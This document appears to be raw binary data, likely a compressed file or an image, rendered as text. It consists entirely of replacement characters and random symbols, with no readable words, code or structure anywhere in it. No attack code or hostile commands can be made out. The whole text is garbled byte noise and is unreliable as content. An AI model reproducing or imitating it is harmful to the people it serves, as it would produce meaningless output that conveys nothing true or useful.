 �q0����/ /ʘ�ȅH�4� ��;l)�ks�bP���h��>����+@%c)�c��b��k�+�:LI��0����T=�r�6��I��&$����s�B���m(� h��C˳ �б-��Ƴ <�أ�a����劓�cH�n���<ŽAK���ϑ�AH�g�_�j0����hX����  PDx�fЄň!x��Ҵ x�0�	H �C5��ȫj5R��#����	�L7p
�������Yq�  !�%��D�0��:��TjM��%r mh�c��m`�x�+2R  �:��k
ۓ4�8c ��q$H��x�(����	f��(�m�P����n��t��]7u 衸�12a���8��(��ѩ�b��2��BB�&�h����-��!/x�!� 2H�� ,�9H ������h�x
��c��hp�H�+`�Ԅ���ɪqg
M� !0 c�R�^�5� �0 D(�l=�JW⼁�ܛ�TE�"���Ԋ�c�S��'Fw�e����2� c8��;�n	9�ڢc�� ���#}�qP��Q����Y���g��Lh׮�&�pJptƂB�a7-oHe� ��~]'C
b�2 -�  ���-c���ɾ"�1Ё
8,� ��:�}5��B��|�?p�0H :𹵂����0� aI�!�06���8�� 7��h�ą�%m������ӡj���`����yU���"(9����n� g(=���o�W�b���
q�qP���E��k5 T{�)���*G2Q��Y��y���#�����@���p���/�$Ȥ�$����Y�Z��hVB���+�Ո,p�ATd ��X�ۚ��\e8�׽�gh\s ��M�K�h
�d�tuv��n��,�㷓Y1�P�g�3�	����9'� �@�
(Dh4lPޔ���q��QF=�X�U2)�#s�3��˞�2�x�lp	m����`hPy��%���<t�i@b�bP�Z���o�`a��� ��1Q�t�ѭ((�>P�)��z�T;��ʪ�{�J�
� �4H���$5`���C��eX`��b�����Nh���_���nx�j`!ֈ�T2�n����h���e�Z)+���� i�)b�p�xD��4�����Ԙ7Ɇ��, *����Bb���`ص���٣��r:4+�c��J��3��n���ʈ�H�!@2�-H V�j�����i�������a��0�g�����l��d:蜱�A&�d��m0 Q`����"�;lD�8��8	ڃ�����,���x�  m<>��g��%k��Яq����µ`���<�'(!�l�½t
��&S���"��T���*u�q��:����m<֡ �(�D� ����р�)���� �,*�]��K 7ȁ ۬27� h�)�|@��
�_��ͻ��h�p�X0f `dX�0�\��P�A0���hm��au_�@��qˈRp sH鞮3�kj(I
�!oX��9 Pq0�0��o� ��8���&Z�n��X��Q q����#����2� Ꜳ��y��"'=��fd0���KZUȔ�	  nВ��U���Er���d ��e�@�a!�P�ЕoXfx�tІf���H�l�F�0�,� s�o�ue`"���QE�����o�a�`�
� 28�!���֫o�{�`)\��a�uz9�
���o����%�_���]y38�0a	�z��(� gt���9��ڛn��x��N�b��E��h`�qPCnHڊ����*L�4��|pV �S�ʹC# /98�UȇQ15��X�؈d�?��
��d��e�d48*
�:��P� �⋀���o�+�[BTj!���ء�(��})b�.���=v�\�1�
��(@t�n��}M���1j�)ثEUA`$��|�*��G]f ˊo�px��r���4�r���O .�(/�A��"�i��T���=�/ЃW���;8���e�eС�܆�0>��h��j��f@�s��D�� � X�����h�� r������,��OR4E�Ԇ�X����B�,�m������x����:2�jԸ�2��������"�bp�fe����{2'�To�WL
5̖��6����z��Թ��F�c������o؆mX�O�  9�P��c����H�>������n?CA����b�9@��Q�+��*
X��_UY�SW_��)x ������U�r��� 0��k�97h ;��� D[�Z��m 7�`!<$���nx:�
�^��aф	CvLX� ьy��FC��p��A��1hZ ��X�m�: ,V���c�;H�`Ka
��LY,[�b�V�D����c>��Il�7dD��K��X2�'W"S��6�9_�쨲eľ����&����Ð	d���� ��1�H�B@��+�|c�G���.ޫ�_�+W\T��,Z!��Y+vN�w�)��I�U��gm��i�����Y3>���n�6lf��aC#!	�]S.s��;�n�3cƪ���XK�U
[90��oD_Cp(� d��,�z��Q��
�f�jA�R4dL4�T�A2�lG�Q��R6��WaA��p1%�L4�E�R6O��Ry��Oz�qU�QJAx�Ō��3.C4�M4� b1<0@-�a�7�� QF��
3�т /p0�
�3�F�`�P�
nĠ�KI3�2�P ,@�y��GA1l3�j���p�*J�HaM3��so�wL,��	RD�1���L)G4�O�� e����|3N4�T� `
����*D�� �(DPM4� KP5+��"K�x�L:� r �NhiQE+�0�8Sc��"P�P�
C�N�K0S�:0B��Ze�Y��'�OC�{�865�ӄU�z1�@�:ɦ�\LPJt��_�Ci� 
F����:��3��W��&�D����*�d��?�(�O̼>�����oA�C�0֬3�k������Ec��)���1��k��v��m݇��`x�`X����4�����!,DQ��$<��D��7���su���d�MݔӍ��]�7K�q����@@��8B,�}�����LU<��S���OɈ�M+��7�SJ�]�3�4c�2LP�	\4P7�P� +hԽ:��Qr�P
����\1�I|��àdE�L9�q����C>��#P�O�`M����F��@�qbXciK��:�` HG����(c���
�@��Xȁ���K��1��2��8 ��Af��H����6��:� H�Єݞ�����2Fu��(��"ֳF�4DH�h���c'�SK�Aʰ�Yzz�����sݸ�pD�;F��`�mG����;���0�CJ��P  �Ae��ܐ����B�+TR����Ѓa-��$3�M�<�ξ�e����2�a�z��k��` e4���J���a-0��	�M9rk��S��t��8H6�ag��&m�'�� & HF6�D���^(J���S u��N!�Gl�g �Z-�II7���1)�P"�"b�]��B��'wZ�
�C �t��2���d � �p�r��"��Ft��<�|)��h0#(#�K�!�x$�9��
�'>!�0Ǩ�q�gG��"�ܐ,k^S5���	`0�)8`�K�Ǩx�L��XH�����
�D[,��z��"��g��/.V`��+�A5��JS��8���7��=2\�	ܻ���  np����1�!E���w)*�x�1�6��cj��d?�6��m��Mc�P�ѷ�5�C�p^3�!��D axC���#(��"�P��x���,0�,�IXE� ��/g�;xu�-�p�8�^!���K�z��b@�h����#H-l��F�`M���Rnu�pP �i�q^�E.�:mPw��)W9ȺЕa������Y�h���.=��#���f|������!���q(�y(I�{�E�*�Rʛ$����Ko'�ON�C�-�t��VܩFDhHׂM�A�zA�0r8!�M5�j`�����*�s���w%�~ Ym�fDc�X�-�~-l�@�)J)ck�iF�0  D�P�k^�����\��?Q�$ȡL�j�)~��V�㔓�A��Y��&��˂�Ճ(�!�ۈ�eO�� f�"Zp L��������
Ҹ�4����.�o�fVJ�A�) E B	GSr��(���6�p	L�A�z��˓ƕ.�QpC"���/a��& �p�����0b�.l�C��0�1���y���!�N��5k�2���f᳾��:����jXB��7�� ����7�Q��R�YG5� ��Ƅj�q��3�����1����ܠm��ܺ�c4��ڱb���?;�+0J�.�< 	onN.d\�$-��c��G=/:�X�rh�('�[�1�ᓄ���0��VSi��PJU�!�e�v�'�6�ܺ����+����	�+ �W���@p�  X�Z�L�)��@<�6�G� � 
4����Q� �0�o0Ck V�a�p�8����?l�5h�j<�`	�8@1�[�a��U3� ��A� $��JL�a�1�)4 T�9��Č�-�:d㠄H�N2� -Aµ�D���FD�7�`�1H�R�Sʵ�,ECt�DD�Г��!=�7x�4,As8�o���q�UBh��6�P'�H�m�2�������L<<C5��*� �BX�|�/x�/� ^4@4��b8@d�^8 14�d�x�2��&܊��C1���eAD���<3��)�>�n�7V3�`��4z�[9�� 6d^�!��܀3�M�aGdNTG<�a4�ȭ��Ɉ�l1��@ @�8�X�����T�<EA�L�^z��HD.���TL ������j��0$d�C*�8����z$CM$��|	�3@�A����DɨI�OV@�A���� &� �1 �) �TQ�,��O>���@��HJ3��k[�d���X�	mC�	68 �e[1�4<� �AD�����ʪ�J��R��Ѐ�A ���P ��MdW`�؀3t 7LæM��!�ĝ!l7, 98�1��@���ٙ08 �(�3�ʩ^G�DL ���Bt��V8eN2�6��� D5����pC�A��00��lÈ���&�@���a
5��B� XAd
�@�<����T5|-*<�el�\�H�7�CH��B�LƇ��:(�2��� 3M��`30��$@�����6|�882�?�� ����S�����ڬ�5�^�Z�������>�C�^ d�\AT�H.T�-�k:�J��7T��sɚn>���PP���Ď�K<_��f�4�|��
� 2,�ID�H�	T   �$F��hr@� )��Q6���k�Oaa��2��	 ae>�I>\nt`�����<�$J����,�6H��h��� D
��ji���� ��'yZ�d�'^���I؀T��@H��h�y����6p���@ l��dO��FlDdx$��f�}�,��!D�@N4dJ��;��B��6 E�doI�!yx��s��38��@,A$� ���P��@x� B$�$��2VЀ� +`�6�`D�d(�9�dC_h�+�a�&M�F����?�Cc��=]��9D����ɧt��vo ʡ`�L�� � 9]��,ڐ���oe��G5��V��B	(�4�? �� ������qd�<�Q�T�.�}�H��E��� û^�ZR�C�QO�����B�DO �P(��-�CЁ8��@�3�C�", �!PV�p@=����	 u"+<�:�dJ��@6�Q����Q L �ζ]b�6 <@��:� ��I_�%�(C6C
[��)�o43�/*m"������g� �ȁ)��B{�R{�
� 
\����O_�,d5t���E<��ݟ �(�4�-S�uD�n��@�5B%�*�� Z��ڞT2Ā3�v���u����GAd�	HC,@����PC\��U�Ҁ	�`��X,+�gd5@'@X����7�@/�Pd\��@���C��R�]���ܵ���+�*H�3a��>�5|
BlC�i�Ҏ�nL�3r��bp �,@T�^�38��$;��8��o��v4Ȉ��U԰���TBx�����4O��)���Z���U.��6d��J� ���Ek�H,�T���&�dEy�KdEVPW�q�����xk¤�3l�d@�)Uw�OV�Y6��@���Ё�,G�p3'T38�NYB���7� p��Ci�j̔�HA7����54-[!�k4�?4#�$  �P@"a��/���Ĥ{���*�IqHy��u�V��"p�~�@p���;���#�����,kyl���R��������9��l��0�H:��>��64��hE�UC��L@,�4L 'T�N�������y���a��0��C"��9l�~f��6c3Ib����EM�ʯt��5&��9�/L �s_��90�0d����?�G:, n�A� (�h�8e-��(u��qNvh�G��7�DW�SˁB8T�J�0�r�"5X��,C5WH�A��P��<w=[�����������K��I����@�H5�p6�������� 5�<�&a@�$�Zfw�&X��y8`Q,�28��	�	�|sG�lg�jD�5�6 ��A��l���x4� _���'X�c���gd�'���H�Fyw�@�����1� �!��nU�µ@X�ˁ�P_2t 6� 1TL��kLg0��ˍw�@�#�H�f���0�ޜ�4���M���0 pu����E�	�T��_\��*� +��xq`�ԁ�C1ܐ��60C�^F���6�fK���M��JA��8h�8p��:@@ l��@.�C����+�2d��x3`�4��LA����@�I�%g���3h�4�1��A�ry47~�4� @��J@y��s�7~��x�w�2��7�J�G���R4�}�D����!�O�{��;�3�`�d�;��0t�T@  �R=�����$h,��� �3��V(�}�9Q�C��?P��`�C*��ropT �κ�d ����+[�`F{�F��у�g�j� ��'ʐc�g��/�`A)��6�Y5��8��L����0\ ��T�|��T�@���>���&CmC5J��s˲zLWT��A�k�3�A7�01��F�� �DA��@��8tȒ1�   L�8�C( Yx��7h���� ��ԁ<�3$�+0�6@bD����d,Y���k�`��R4��%ో��pX�00�A�(��FD�U/�O�k8 ��,@��OA!8�ǐw祓:��'{���M� D1dߐ!� �b<@� ��0a�$"+�bĄ6N��o�$ӘPǔ�4�ĤĎ3
�&�2���,��Jb�6V�p�6�!;
���A� c����f�c�Աjp.�D�&�Kw���*:8�� @ �<�Q��?��A!��m$)n<(��O��JT�"
G��� c�?k֘����?sȮ�!����@!�>֔Y����f��ynfۜ���&�8r���=+4��,XL��� K�9`ɑ�R��!�H�ǣ޴y��M�B �`����p��Т?4��n�)I"�,*&+��g��*%��A ���0%�\b0�j�8&�cxH��h���@�>:�'ax@���c
q����9�o��!�i��
T\b:��F�+�P@��q�g��Bwn���A����!���)]p�!pA��R�й�A*���!���'B.��~-Q͊��jb  �<S'
$��l�F	X��) `�2���` ��	n���fuWg�q�c��5�c�9�@@B�#����54蠘�N:��BJ�C�n�'ꐧ�4�����J#tyB&�����:�ʣ�:Z���dJ)�	e�����Ô�(P����oF������ �R�8�L���$pX 1�|�ð�J(��"F���숾�p�m�Q��f���bP�� $� ���&L8#�Y�s����τ[ԜF��͟A�a��s>��L�s��y�N���j���rh@�P�S@a˛h]�T2��n��&�Fx��( �-�)�ﭷ�;`�i
dA��H
��!k�P �9Tɥ�")�d�9�n:H�@CѤ9Jg�	�bh`�P� �#���a�Ab��B
m�t��h\g�,�=�����M
>8� b����P@�C��H��׍�PZK�֘�@� ����P���G�:e�i,�
S�d 8�?-8��!	�\����3��k�jW���1�E�d��E,3	H*��$��7�׾�/��]�x�V7#���CA�6LRdl�@TD��2d�puH1�"�7�����$V�	1#��	CB�AHt��H��Ȃ20����--� 
D�����p�  H�� F���Q�,>����E��F�h�LA�1�f����`0x�20�HFS�0���)�Y�k^s�?��1c���Lh��fD�3�H��P��`!o90wP���$ �=��:f�!�$�Ap 9�'d`S@X`9�	@s8���#����@<����h,�<%"H�b�%a���Ee��F5g;�#x��J2�q�}�p�@A6پn0�ro��?@��A�,!~W���ćmD�|"�����8��$���+<cN�8�$������G�i���0���"�9�8��a�il`��X�٘�#`#3�(�gb��)�a
��
1 ̀,�U` 4�J���!�n�p���F�~h;_i4x*F*p7�K������Q|���!���'ԘI���w$1�9�$�P�o1��G��/
a%��l�8���FCA�h6�  d@���
� +< 3��9|�� �$��p�$g3)F5�!Q���ȁ&3˚������d *TN!x 
L0�M!���L#S���3�ӅD �G3���o��@�La
Vx�`�v�6���,S	�R�np��i ��\0�@  �{�\ ��J1�1����'��A����%έS2�+��mCBIL��"r�E��'r��J�7����	d!p�iP�(G]���q���P'����@�04�Wh�
�8���hl�A��ƞ��'v��p���1WC)��|�?���0��A
gl�q@ѰF�̦Q�T��2P� #p�I�(��Ӑ 8JK+��
X�1���j����.�@�P�
d 	h��%j}�]��WH�e���Q��X�cи�md�\*���nW,�D BSE��[��q�Ai݂7ҮH�ȁ����8"P�#���Ѓ��	�A,�u  .��8�f}��Y�;y@�cAe#H �)��|����e�8F����p�h��(��Ƞ1��(����m���F#F0�t�P
�i�2�+# �-�;�@ģ����8�쁨 ���f"�9���p�L��4-0����|�$T�F2P�����,o�C��C�7�1@bhD��E��GS�v��4��:�i@@Ҁ
a�� c�����J� �J�b��a�A<C���!� N�!&|���O��J��|� 0J��С�V���ڤ����������7�Cb@��C�SD%���  U.���!L  V���V$���:@t����K&nG^�a'��$*� ���0�%Lb���K �k%������a�\���,f���E\��v�',$������Cʅ<jy�@������+ v&��	
I�� �$$�� �` g0`*`	 .��%�!�`
lb���� %ÖTif����` x	��
����t|pǰ7Vl9��<�`�A��& ��,A��1��;X�� P`N���� 	�
��`J�*Z��v"`����Z`2`oĉ&` 2�-�@�H��
�����AW:A�C܏��L&��X~D ���H18B����P�B���_P'������a�*@�> /��A ��|�Jr�Ԇ��h� |��4m�	�� �!�*~\@���jմa$�A�aB eЮZ��F  ��H���Ɓ ���a6�z�*G(�(�
! � �`	$��� ��UZ��톜a	� `I�W��LZ�@�Fe�a�_j/�h#�E1�����,.�'�(�Ј�t��%���J����~�)��ȳ'b"��p4�ơ���fB� *  �@0�V:@�!5��  �� �C@���)��� ���!(D&|��@f(�jI�&��&��� ݀�@0��jB7f�Sm��AL�@P( �Că����I-��!"`�����d�� ����$�A&-8���n�G3��$.,&���@%����,dF���'!�(h�B����C�ep�@̄D0q_��b��a�L��t�G`���H�A�`�@��.��
b`h6 ���J�
��
Πb@�AJ6@��~\�D J� ����M4M�h�����k^l�a 
!�'%6cm�!����B��5���
�*F��]�$'l��LK�� tE�D��x��H"x`<���b�B�����`��\�7�s���T������D�k&�$B���A�P	�0x�^@��E'4B�!��
�"��	���?� � Q���a6��@I� 	 `Hr.��|<�	XEڑ3�8�$\�� ���/�`��ls` ��ܠ
��,�f��&����ɁB�o�d�4���`�`4PU#�p�q=�`�!��u��0����=Ѐ�k:P������$[�
8����
��J���T�B��a�N �'҈$nW`c���!ġ�J� ,�`�$x��x�
� �yh  F���  s
h``<�0`
�aN��~D��@�$U������m~�!�aN؊h�����N��J�VD���٢UQjt?#
!*��A	��3ܪƦ�@��H`�$�
�	8`��=����T� ��W��6-F � ����#D�~���H �!	v ���a��euЅP�e,��`(��Z~�<�&�D�����e�"�C�:�&��B<`�`8��C���$�h�����>q�'�/b��WP�@��b�{ɠ`4 F@  d��A �!#�0~���:�1�a
䀗2��^� f�!F�Q7��%!&p2s9q)(7�#�n�Q8!w��)��v%�@@  ;��;� ���?��$À�/�A�KF��<�aFB�7˸X�h#�⸮�CT�WBJ�!�UPX�sAN�f��@r ��8s��������  ���A�4��PJ�`��d�x�h��h��� K4p��A.�@
��
�A�J|�G|��4�J4�4���vڐ� ��
� .9������Dh
Bh�  �V�鐠z!@zA� r@�p	ƀ. �!�a�v~�"r����!�!F�7�RB_�X=db� 1CQ;cB��s��_��v��X�X�J8�R�F	1��p��7$Ϋ H*~�}�%�������	* �n�@��D�!vi!` �`F�U�2b����&��P�*4�!��c&`�AH Ea�;� 2��Ec�זi1W�WZ?c��qu��|;�b ���`��#o��� � ���*f	�!:@�a�Rb��x#��`N6= v��eCY#����`E��#��>KO'BӰ�P�2��`�VS�ӡ�1UI�!��p�\`����7\�-�WC�3���*N��
��LpJ�l���*Z�:��?# 
����A����f ��Bh�"����TZ (&�!�$@�!�M`����!(F� n��[�H�E
�;,�Ϥ�_|ˌȓ%2]��*n"�EX�$J�#F��d�X�1w��a�S�G
N�^�#�X���z؎�@�1 �}E#+ 
� b�At�"f� d`�( 2  �q �Ʊȧ@I��6��S���&��ñ�&M&����=��A�j#Q�ɼ��FW�׳���<���n��;&@� 4@��C�@Р
�=���R*�$���*d����څ�-��M�|��P�!�#�'�^�J�� ���
�HF��hy$Z����R~b@V�Bڱ���" N�$N�AX� v�6���\ �6 � X�6@,�0�ܘ~�?�� ����a�z��!� �<4#+� F8.8`�� �!������ l����`�&�7%ba�* \`�4�Zb��~3m�f7��+In�y���J��׌~D����O^�ֵ;O�>I���)�)�:�W�!�0�)���j��k�"1�g@ ��@:@±��cR0�� 2@Z� �e���;V�%¾!�v���qU#�LX�((�P��&G
$��G��?�V�l�YKs._ּ���M�֝3w�%��C���i3�L�H]�zM�TaĄE�Z,��dA�q�&I�U	r`�� K�RS���v`� -8p�bb�4lݴMD&�a�bǒvL��G�����0��$Z��1dĶ�kV�2�XH��[l�t�VM�auV1O�Z�A�	RO�mAj
A���6%Ȕ�(��F �<��́߶E�r%�7�.�܉!�o���ą��.���3
 tQ�O<�JH鴒L��$�Q̴�LKA��JAm�O4 0�MQ�03�D�� �a�� L� 0���@�8 �7H�7Ҥ�08`� :�0#�;c�6�&Ll<L6�7�@C4A�2�P$�9�e�2�(�ޚT!3��T�T%Q6� ��T�Q��1�D�:�Ã�p�N7���a��f�U��Y4tJ�#�0�lUM7�vLdd)j6!vX5�!E�\�L4�s�V� "� � H F_a�kU�	CF�`��@$8SM3�#A �M��ԩ ��4L �SP�F>4��X23��	���Ju �9�[���Ԡ��4l0��tL2$M�Sщ�7��0�r� $�K����Y9�bVH�1�]h��9��f�ե�^��:6q�n��Q�㍕�9`����t�h�!cL�p��� M7�S�3��y���LY7D1�4`�bjA ��^�MÜ�|^5zl�.<#�3
@��	��ߜq�3�\�M1TxTz�#����@B� ��|# �S�J8P�?��R4ݺ)p3@`@��P�6m>C �@A,��2��
&p��(A8�x#A�H#�57DC7�PW:��5���+EY��ی�yp�2F �hj�O�j3�1�f���FT6CJ�kW� Պa�g!�T����^e�j�f� LV,Ãb��*x�ʹZ�'a0�����2�l$�JX�����cd��P�t��d��0�X�
� Hisbl����h�RTQ�0� 2<@�# �3бe�#l�TXH'"�3Ϡ �(�2,AQ8�t>�w[J�I�@B�T�Q�I�H�)W���D��F2@#Ԡ��B0P�S@�jV ���L U8 ߢ��ruJVV��F����2G�F���eU
+�p���� s`gB�XԞ��+L� &0���g̍�������\așF�A8�`C��F>��
d@����#�,LN�8�:\pf�!��� wq�!�x]8] ��D1��8�� t�͍�K�@C��VB1�=��2X"Au\P*.a�L� ����3� �U���7�B�0�\�� �#�A��>E ���\L��jD�0Հ���x  ��%��Ve��p���26=^�0��d��P"����1݈"�";(g�O�ⓟ�Ԍ��MH��a"�Vi#�}�1b[� h#��o��إ�� �Ђt���������P�� ��B8�-8F4�p'�f*xឲQ� � �8B 0�|LaİFQiɜ&%�Lቈ�eee�sdM�a=�"*��ҟ�Q�g�
2;j�	��0#!����	���@\�0����H��:�+a�6���8��P�Ԅ HG:�v��jp3��#8�btʌR�O�`� 0A��SA"���� 2�c
PN��L����!0� fh���76�8>T@�H�3�pt ��P��@ !�As
��0�j%��72�eDCѐ��\ɛ���9��DWW���.�@ �sI;�=(7�*�z22 pĂ�!�`;$�>ހ���>�@���6�R2�1�+f*���0e��S`�0�d�\h��d0�G�@AX��D�6ZH�ɠ��(Lck,���?V�I�R��O5D�B+1�5L4$N�UŐ�]�F��K�l"��P�㝌U���o� 
r؇"8�r���ٓƪ�N���
0@A�@�agPIMsg`�b�𝈂2�q�a(#BL`RQ#��H�3��a��݋�;���L�|�ͪ�q�$Xa�;9����.�*e:^S�=qF�(�~ ���H=<��FL�4�x51ǃ��uHp�pU�p4T�a   @���@��� C �{ (�A�$'�ؘ���`w��
1`(xE��j\�
�C7Ё:�c��֥4�`��a�+�s:��L��u��b���c!4b��bP�$`�PS0� pƷ$�  ��/���� 7�i@3Ҁl��  Q�+0U�?@Wr���A��  T� �R'�&1҄�C�R5�e5�E'�A�2�a� D��&,�1���sx��Q��rDW"2Q$D�!p��Z�e��Y�[8$܅� -�s!�p�WABVA0x*A�P��=���Ӄ���Q'Y�)�vT�n n /&��8A1P��B0�I�0A:�P��T9�Hu��{�rG�t�)�p2�0 ��u,�&	��� b�O��]�3 a� �x�!1���?�7G� ��
 ��pT�yYsI���� Ld=���"U@sGm#Y1p%<�F���O�|���7�PA�X��q�wڠ �p� u�h0��� ��D^����� ��81�u��eu��i�j10��u�9�(X}PR��r�00 z�c��\� � ��S=��U�6�Y� $�[IV� U N0�  3�7�\6�Sr[YD����2� ]�,�!X�@X11Aİ��4F��B�!o��G j�q�u%��o�7�i�������4o�P�C��f��+U�Y��B��e��%��Dkh�c00��� ��`��[[�.$c���'԰S� 0�]x.�1o4w��@s90U�@S �@�%vRw0�E]�Z����65�5�	�JT�AS�6��� ����0���9�ޠn�bP&��UPl�%��1p?�f��AQ�Ϡ�&[S&舓"Y���`�aK @dv��an�g�f{Af�P�@ P{1 ?����~)5B�|
��ؠ /�iwp��0g۠�vg�}
�Y�|�v��DQ��i4�왟�p����%)<�*a, ,0U�� i@4pU0�j-�#�+�>�VĆ����#�`\�v�y��`��㰆"$�0 ԰�yTa�s|�-����Ņ�~��a�*�@��bY�!��Z�HC(~AW�!Qԏ���(��P4Q�6�E@� ,�C��xQ��]SQB%�eG�0��B�@� a�&�7p&�B��s�A�A�� ��t&� ��=`��y.��Og�/Kv��:��F��X�.���H^�y� ��=� �j,Q`�0V_�-,taZl�c��R ��@R@ ��we����U'�x/1��pxc�3QPn`O�@� ;� H�r�á{�zS�f��W*rzL�p�3��; uP�jKs����R���`P�� �1�
ҁ�$A� �I9+����`P�`&0:��H&�p$�Z-�90 nV��s0pU���,���l�潬��
����V��Q�LS�� CZFӀ�>c���741X�g�5v2Xȃ��}�v��ل{�?K��(&o �r��1��
D���p��Rd���o��6]G[��Kh�Y����pxĹm�1���1�Z��fT=  P�i��pgah7M��1�?@�����. �����!0=��Y{`��0:#2I11�X0=K5Z�"^�0�0	J���� a�\i6�>xk3&�`�e�r@0a0�{`yit��5?1A�p8�;A���P>��`6��� ��0 �"gpO�7i@�OZ|P��W|�� kڑ�^���<�h)�1P݀B�C��~���q�Ve�БY .�1�|�]=P�CE'Gq��y �!���L 2)�j] X|�	LP�p �#�Jh� dp�$@)��E>^�V�|7@�F3��'��*�E�/ �@%ư?��N��8��`Kе�Ro���e��r�Q��Դ�[�*�!��A�I��N��`T��r@X�Rp�[��*�C���(Ժ�|3+@,$��-`3 �D�@%�%p�Rq�EUA��U@r ��Π6�k�A
��� ��$�G;1���EjB�޲�pB�
��VX����@j� =�;�T�4!K˧��@��^�xMH�,�F���d9X@1|{A�#  ���T;|eS�0�EA�7!&Z*�E^O]M���.��F!`�0��M6c�Q�Q '�{a�eƤkFz |��7§̔<G�=� ��<��u��0ч�*U}|�xFR� R4��Q�Pհ�V�� W�B�

�
���c!�j7z�]\�0� ��̀R@*�a��-� H��t@�4�@=0�p3p���B�>��>��>����!��:Pm.n��xMD�t�ߐ 2��B��@_���Q�U��D��;�5�	a�yZA�C��a<75��1�ޟJtǋB�M)��A7���o�6�]�, �-��Y�f�d}]��BT#Y��,��y1���N�=$�ٜ���##a�ٍѩ$q�4p=� ���A��Li��>�.�7�"�2|`_. �<^�NG��Ϡ�^�=�s���YQ``> �y.߀S�)0�R�c����, ��h��UP�x߽7�V����m=Z�靖�m �L�|g� Qf�n�N��{¤�P��ŧ��G8�P�L� U1�F��R���^����
p��� �@�����R��9w�Y���⯓�����	��EA�=�޾�@�R�1@ɼ�	��"�z*2�@1$p0�J�
��Np�K�V��l�0V쳕��0m�E�?q�!�Y����u@ܠN�e�>��*3��s�T��ߟT'��,"C�aY�n�S5���S[<8����1��*�1�0rV��g`E-p,`���خ%<�����.Y��e r Q�個At
�y	 ���
�R 80��aF�@�CR�b���0)H���k�D���c�?s���T�̟?�3�����%NFX)#v��0�!+*�Z�$���,1�,o�T62$+l�JK�b� 4X�`�-�n�, ��M��)�L���8cɒ����[5�њ#6s�HeY��y5��t��h�⬉d�Lɻ [l�����n^�z��nM �l�i0\q��T��M���ň1΅�B\$>�B�>�"\q�B��)A��.��8����tF�<	a�*��3�į8���Y#��fqę�ސ!� 
`	(�s�i���1�H���
�	�G�1�lJ4Q�p���B�(��V�c�����IF�b �@b�!g�f�(�����:F��#�(����J���jb+&�q���b��2�c�I*��$�a�,j(b䌦I6����c��J;��('��2�(�8��� �$�����1c�AJN9�Jf2B���Ou�&�f����
!Àn�铰m��S�^�Qf�h(�A�(���!��("���0�"Z` �(#"�E�B�+�AI�`&+s�Q�>��I�� ff�rע�ƛ�4  t'�I\����o�� A�����pc�`x�i��9��"����O�}u�Z:&��q�*���"�F��� & ��(0a 4�X ��ꚦ�i^Km� �H#��Q˫�	���C�x%d�AG���.�"������#P��+����d�>��g���
m�Q���b(�=����术���I���	b��)g

��8�0z0���!�4Zh6�	��H�D0�1�Di���p�i� �X`���o���{<��#p���g$`ƨ/�����Q�o�LTJb��b�ǲW��VÊ'�7yuR���6�ʀ�R��a(C%�I�����b*)GA��C��\�P?C�"ՂdFK��4�ї��/��@��q=6�PF���1��|Xup 	2PL��H�T"(�!�ۈ���7�t����"2�<�iZl�6��i��A$�V殢�u�@
���f�������2:��zq	1߈�1���4 bQh�L�Q���cs̀��HC��@X��� �  0����x@f3Ԡ`
ސF:tģO]	2̀L�4瘘��B�P�m� � 20� �0p�	�6�#�!5�y���)LM/Sh�� 9t(����� �8�n������8.P����P%������(@YX��6��<c?xO|������'3[�Mz�flVG��L��Z��s�#
@��
�&�� ��nH��PQ�ю��S� 
4��F7r�Bu���\�p!������@d80ML�T�w�/��(<|����zi�(ܡ���'b)QU�ڊ�(Qщ(A�`s�â|��k,1�T%P	#H�, ���LJ -@��gt�V�;䔍�O�`Q�t��d�"�" 2 l,p�}ߗ�ʾf�� Q�&	��USC���@z@iiQZF�A@Ì]jt�P��0��ɇ�X��;����ܵ�A����L�ŵF壹m��FH6�nP�Q+�$X �eN��H#��-�޸AX�O��(�@�?Y�������%ը`�f	 �� �8�1��,`�! hX�����@
�Ѓ�|���� �A�@zˎ�q�<Ww��\��rG.؆��eTC�xF46��!G���~�Źxͱ�ud�"GX��9]2��n @�� LAf C�7D��	,�@ �Q"n�(x� j�L4o����o�8��N��؋�#(��� +g�^0і(�l݊�1-�������@,�W�I)F��T�@�ɰ°��tA��IM�� �-���oc:��@�(���-�,"� ��njGJ�A`�ŧ�v����l��*}#+��3`��6���S��4VeD�Fȁ@�Ŭ�d�t���H2jQt2��E֘U�@'7iIdj�9?o�+�c����V��-8����d����#��l�&2���b���pcЉ�o	��L��Af7��c�s��h���UJ�,�f(#��H` �d8��I���S��0�� \~�8��|>�nz��p^�z9wBz3�;<#7����oD@nbZ�:<O��r����.��K>���8@�t �!SC���� �h�R��#TǻK�<��D�u�!	� �49��0�����A5�T� ���ކl���b���?⒎�
�Z�e��e�o`+�)f��7)@�@ي/�+4	s�����q�>r��*�q+a�d n8 $����h�;�p� o�c���� �@j9cPB�j�q[ C� �(�g8�� ��e��)��m#�e�@70 J[�|�*�l��.��lِA��Ĉ �3�sا�`�@��fȏqH� 8
�0<�c�k��/f	�0��b�q0#��t(o�A����PB�
8<�i��ˁ�q�t��h�\s�h0�H=�	��_Q�� �i8��л�RF�)X0`x�p1� 9pP2� P.ț�4n�&l��p�h3h=P ��W� 6�fmX�()��W����� t�\�wH>! M��g���gK�3_��0���D:��*/�p���4��m�*p(dq��
��	 p��q8�TS5i`��9i�9&�7�5g�a�j g�	؆qH��6��o�/�@j 1�ș�(>��@����§�6�A�m�B�*uP�($�A���� !Ac��R+��dP�w�
b�� �;	h���J�$H�p ����R�d� �*��c؆[��j���+E����@)� �iH�e()��B
�e��9ȁ@����H�1���l�A�9ۏ���ƸX�����#a@�[i�r;P��x �K�D�l�i���;��;���P&98� x�|��	����ט�#�	�L%��\�%@s`��ȹu�LmH��C��XF�r1�r��!� @����1`�����x<��i�H �pP�؎țe��쀇gp��r�.��jȂ;Xm��؆��f��u�������H�(����<,���E�p��2��#2����&�� �#x �B��1�*h�B��k�iT�ToP�	��2Jg�?K�jȁ��ohJq++���d����b��ˉ@�ԯAc�v;˸Jm+�KM�2,�0��J���Md0��:�
